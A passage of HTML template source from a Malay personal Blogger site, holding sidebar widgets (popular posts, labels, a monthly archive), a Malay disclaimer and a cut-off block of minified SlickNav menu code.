float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ciklapunyabelog.blogspot.com/2025/12/cinta-yang-tetap-ada.html'>
<img alt='Cinta yang tetap ada...' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicuMv0x6mN9X7UjzkoNGK60sxZKu25OW-V3SN0AZ11m6H8n7HcIgW3JicyQnWdOMUA00hSqJ0f9oJXJD0iM_hAs4dkyYhCM-CR72Wmg47zHnrvheBOWr_niGHm60FLNbMWxuPkZVAvSAUky-y6gW2Xm5hoMps644cE-a6jyEmxYv5QkTKjAjDX93MjtIu1/s72-c/Brown%20And%20Gray%20Aesthetic%20Self%20Reminder%20Quote%20Instagram%20Post_20251225_160106_0000.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://ciklapunyabelog.blogspot.com/2025/12/cinta-yang-tetap-ada.html'>Cinta yang tetap ada...</a></div>
<div class='item-snippet'>Cinta bukan sekadar siapa yang buat kita ketawa. Bukan hanya tentang gurauan manis, senyuman yang menenangkan atau momen bahagia yang terasa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ciklapunyabelog.blogspot.com/2026/01/makanan-yang-perlu-dielakkan-oleh.html'>
<img alt='Makanan yang perlu dielakkan oleh pesakit hyperthyroid (selain soya).' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge994qZOdZ-EEIBLB8KY4hvMHja9hWbDmWt-AS8QCEGsWCLFQefHuO2hkk-yAQr9DtxbDQxMZht7S-EaWfHvJmyb1AIJ9aysNh5Buw3FzlG0DPj9kpyEMuW-6xkQPwQHH9GWIKPlSpxZyEHFA36uXg5yND2raVwG2I2QZP1Uul3_VPLPEZBELFEXsmfPYY/s72-c/Brown%20And%20Gray%20Aesthetic%20Self%20Reminder%20Quote%20Instagram%20Post_20260104_225725_0000.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://ciklapunyabelog.blogspot.com/2026/01/makanan-yang-perlu-dielakkan-oleh.html'>Makanan yang perlu dielakkan oleh pesakit hyperthyroid (selain soya).</a></div>
<div class='item-snippet'>Ramai pesakit hyperthyroid selalu tanya, &#39;Selain soya, apa lagi sebenarnya yang tak sesuai dimakan?&#39; Soalan ni memang sangat relevan...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ciklapunyabelog.blogspot.com/2026/01/tahun-baru-harapan-baru-tak-perlu.html'>
<img alt='Tahun baru, harapan baru: Tak perlu drastik pun, janji konsisten.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ2S-C6dF5KCEUQF_w0WML23umUMM5RNnVxgkr5rG9IVUpdRNMkUeTziJiCCcAPDNSyzkl90DvNAMZZWWz8Qh8pVDge6BTWQzZzHZv9Do6RMn6fSfTIVb2_RRljC2yfRvrNKujdZfZX4l-5wNi8dW0NoUIpaS2y_yhmsvAN3bvzQ2Z1jjekN1Y7SsBTSI9/s72-c/Brown%20And%20Gray%20Aesthetic%20Self%20Reminder%20Quote%20Instagram%20Post_20260102_233033_0000.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://ciklapunyabelog.blogspot.com/2026/01/tahun-baru-harapan-baru-tak-perlu.html'>Tahun baru, harapan baru: Tak perlu drastik pun, janji konsisten.</a></div>
<div class='item-snippet'>&#8203;Pejam celik, pejam celik, eh dah masuk tahun baru lagi kita ya. Hari ni pun dah 2hb Januari 2026 dah. Rasanya macam baru semalam kita sibuk...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ciklapunyabelog.blogspot.com/2018/10/apakah-perbezaan-antara-ultrasound-xray-dan-ctscan.html'>
<img alt='Apakah perbezaan antara ultrasound, xray dan CTscan? Jom baca info menarik ini.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC0sE3p0kRFbmGaOlRRY5LpKBOpKMU7hKbSKTdRqkoGjE3Pzqi_y94QjG87R_22hgUFCJ8YQf9ruOokRq1hHKJeU5ewCJtQdwY_zv5DgBj6sTAc4EEFGff2DS2ePN7DO8CjR4MF1bxgl9t/s72-c/PicsArt_10-25-07.42.23.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://ciklapunyabelog.blogspot.com/2018/10/apakah-perbezaan-antara-ultrasound-xray-dan-ctscan.html'>Apakah perbezaan antara ultrasound, xray dan CTscan? Jom baca info menarik ini.</a></div>
<div class='item-snippet'>Sejujurnya, cikla pernah menjalani ujian ultrasound  saja sebelum cikla melakukan pembedahan total thyroidectomy setahun lepas. Lepas tu, bu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ciklapunyabelog.blogspot.com/2023/09/drama-terbaru-pemburu-rahsia-drama.html'>
<img alt='Drama terbaru Pemburu Rahsia, drama suspen thiller wajib tengok. ' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEj1jKTwNiTzI2f5VL-oLBnxXYwz7ywyFuh2CGEyRZPshC2Whl4TlbfWjFi-xf7RCzcOpsc-VO6F89gLfOYPFYZEov1UDjcqtZ6RRHvembh9PqlfMiCjp2ebE9rR-v34KkYNST90Hw7jfQDnggMVEAyYyIrodxp1Pw_4paqs8zF_KhdvprfUjKe6LdEfum-z=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://ciklapunyabelog.blogspot.com/2023/09/drama-terbaru-pemburu-rahsia-drama.html'>Drama terbaru Pemburu Rahsia, drama suspen thiller wajib tengok. </a></div>
<div class='item-snippet'>Lepas habis jer cite Obsesi Dia, cikla tak tengok pun cerita  then next . And cerita the next pun dah habis, kuar pulak cerita ni. Drama sus...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9088728604087303&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- ciklapunyabelog_sidebar_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9088728604087303"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7227585845"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/agama'>agama</a>
<span class='label-count' dir='ltr'>(330)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/beauty'>beauty</a>
<span class='label-count' dir='ltr'>(142)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/bisnes'>bisnes</a>
<span class='label-count' dir='ltr'>(118)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/blog%20story'>blog story</a>
<span class='label-count' dir='ltr'>(634)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/breastfeeding'>breastfeeding</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/cerita%20hiburan'>cerita hiburan</a>
<span class='label-count' dir='ltr'>(126)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/cerpen'>cerpen</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/cinta%20dan%20rumahtangga'>cinta dan rumahtangga</a>
<span class='label-count' dir='ltr'>(109)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/diy'>diy</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/gajet%20dan%20IT'>gajet dan IT</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/health'>health</a>
<span class='label-count' dir='ltr'>(351)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/idea%20kreatif'>idea kreatif</a>
<span class='label-count' dir='ltr'>(39)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/info'>info</a>
<span class='label-count' dir='ltr'>(361)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/kata%20hikmah'>kata hikmah</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/muhasabah%20diri'>muhasabah diri</a>
<span class='label-count' dir='ltr'>(417)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/parenthood'>parenthood</a>
<span class='label-count' dir='ltr'>(49)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/petua'>petua</a>
<span class='label-count' dir='ltr'>(188)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/poem'>poem</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/pregnancy'>pregnancy</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/resepi'>resepi</a>
<span class='label-count' dir='ltr'>(240)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/tips'>tips</a>
<span class='label-count' dir='ltr'>(37)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://ciklapunyabelog.blogspot.com/search/label/wordless'>wordless</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/363405979987329614?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den-GB\x26origin\x3dhttps://ciklapunyabelog.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/363405979987329614?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den-GB\x26origin\x3dhttps://ciklapunyabelog.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://ciklapunyabelog.blogspot.com/2026/01/'>January 2026 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/12/'>December 2025 (13)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/11/'>November 2025 (17)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/10/'>October 2025 (30)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/09/'>September 2025 (30)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/08/'>August 2025 (39)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/07/'>July 2025 (16)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/06/'>June 2025 (16)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/05/'>May 2025 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/04/'>April 2025 (9)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/03/'>March 2025 (13)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/02/'>February 2025 (30)</option>
<option value='https://ciklapunyabelog.blogspot.com/2025/01/'>January 2025 (54)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/12/'>December 2024 (37)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/11/'>November 2024 (41)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/10/'>October 2024 (57)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/09/'>September 2024 (98)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/08/'>August 2024 (24)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/07/'>July 2024 (17)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/06/'>June 2024 (23)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/05/'>May 2024 (16)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/04/'>April 2024 (5)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/03/'>March 2024 (11)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/02/'>February 2024 (11)</option>
<option value='https://ciklapunyabelog.blogspot.com/2024/01/'>January 2024 (16)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/12/'>December 2023 (13)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/11/'>November 2023 (9)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/10/'>October 2023 (9)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/09/'>September 2023 (20)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/08/'>August 2023 (37)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/07/'>July 2023 (29)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/06/'>June 2023 (33)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/05/'>May 2023 (17)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/04/'>April 2023 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/03/'>March 2023 (31)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/02/'>February 2023 (16)</option>
<option value='https://ciklapunyabelog.blogspot.com/2023/01/'>January 2023 (18)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/12/'>December 2022 (5)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/11/'>November 2022 (5)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/10/'>October 2022 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/08/'>August 2022 (5)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/07/'>July 2022 (4)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/06/'>June 2022 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/05/'>May 2022 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/04/'>April 2022 (31)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/03/'>March 2022 (25)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/02/'>February 2022 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2022/01/'>January 2022 (4)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/12/'>December 2021 (15)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/11/'>November 2021 (12)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/10/'>October 2021 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/09/'>September 2021 (31)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/08/'>August 2021 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/07/'>July 2021 (13)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/06/'>June 2021 (23)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/05/'>May 2021 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/04/'>April 2021 (1)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/03/'>March 2021 (4)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/02/'>February 2021 (4)</option>
<option value='https://ciklapunyabelog.blogspot.com/2021/01/'>January 2021 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/12/'>December 2020 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/11/'>November 2020 (12)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/10/'>October 2020 (12)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/09/'>September 2020 (7)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/08/'>August 2020 (10)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/07/'>July 2020 (25)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/06/'>June 2020 (57)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/05/'>May 2020 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/04/'>April 2020 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/03/'>March 2020 (42)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/02/'>February 2020 (14)</option>
<option value='https://ciklapunyabelog.blogspot.com/2020/01/'>January 2020 (16)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/12/'>December 2019 (19)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/11/'>November 2019 (9)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/10/'>October 2019 (15)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/09/'>September 2019 (1)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/08/'>August 2019 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/07/'>July 2019 (1)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/06/'>June 2019 (1)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/05/'>May 2019 (1)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/04/'>April 2019 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/03/'>March 2019 (12)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/02/'>February 2019 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2019/01/'>January 2019 (14)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/12/'>December 2018 (42)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/11/'>November 2018 (48)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/10/'>October 2018 (40)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/09/'>September 2018 (42)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/08/'>August 2018 (46)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/07/'>July 2018 (36)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/06/'>June 2018 (18)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/05/'>May 2018 (50)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/04/'>April 2018 (54)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/03/'>March 2018 (69)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/02/'>February 2018 (43)</option>
<option value='https://ciklapunyabelog.blogspot.com/2018/01/'>January 2018 (43)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/12/'>December 2017 (45)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/11/'>November 2017 (33)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/10/'>October 2017 (46)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/09/'>September 2017 (42)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/08/'>August 2017 (58)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/07/'>July 2017 (35)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/06/'>June 2017 (32)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/05/'>May 2017 (45)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/04/'>April 2017 (37)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/03/'>March 2017 (34)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/02/'>February 2017 (44)</option>
<option value='https://ciklapunyabelog.blogspot.com/2017/01/'>January 2017 (79)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/12/'>December 2016 (57)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/11/'>November 2016 (62)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/10/'>October 2016 (41)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/09/'>September 2016 (85)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/08/'>August 2016 (70)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/07/'>July 2016 (69)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/06/'>June 2016 (110)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/05/'>May 2016 (81)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/04/'>April 2016 (82)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/03/'>March 2016 (75)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/02/'>February 2016 (59)</option>
<option value='https://ciklapunyabelog.blogspot.com/2016/01/'>January 2016 (58)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/12/'>December 2015 (60)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/11/'>November 2015 (47)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/10/'>October 2015 (70)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/09/'>September 2015 (64)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/08/'>August 2015 (49)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/07/'>July 2015 (11)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/06/'>June 2015 (25)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/05/'>May 2015 (13)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/04/'>April 2015 (11)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/03/'>March 2015 (24)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/02/'>February 2015 (43)</option>
<option value='https://ciklapunyabelog.blogspot.com/2015/01/'>January 2015 (24)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/12/'>December 2014 (20)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/11/'>November 2014 (10)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/10/'>October 2014 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/09/'>September 2014 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/08/'>August 2014 (33)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/07/'>July 2014 (27)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/06/'>June 2014 (27)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/05/'>May 2014 (57)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/04/'>April 2014 (21)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/03/'>March 2014 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/02/'>February 2014 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2014/01/'>January 2014 (12)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/12/'>December 2013 (11)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/11/'>November 2013 (1)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/10/'>October 2013 (5)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/09/'>September 2013 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/07/'>July 2013 (2)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/06/'>June 2013 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/05/'>May 2013 (6)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/04/'>April 2013 (18)</option>
<option value='https://ciklapunyabelog.blogspot.com/2013/03/'>March 2013 (5)</option>
</select>
</div>
</div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Disclamiers</h2>
<div class='widget-content'>
<center><center> Ini merupakan blog peribadi. Segala perkongsian dalam blog ini adalah pendapat peribadi penulis dan dari info yang telah dinyatakan sumbernya serta untuk rujukan pemilik blog pada masa hadapan. Artikel yang mengandungi fakta/info berkaitan medical adalah dari sumber yang boleh dipercayai dan telah disahkan kesahihannya. Namun, sila dapatkan nasihat pakar untuk lebih detail. Komen yang mempunyai pautan atau laman web yang bersifat keuntungan sebelah pihak (perniagaan) akan dipadamkan serta-merta termasuklah komen yang berbau negatif juga tak akan disiarkan. Terima kasih. <center><center></center></center></center></center>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Blog</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>Gooyaabi</a></div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" 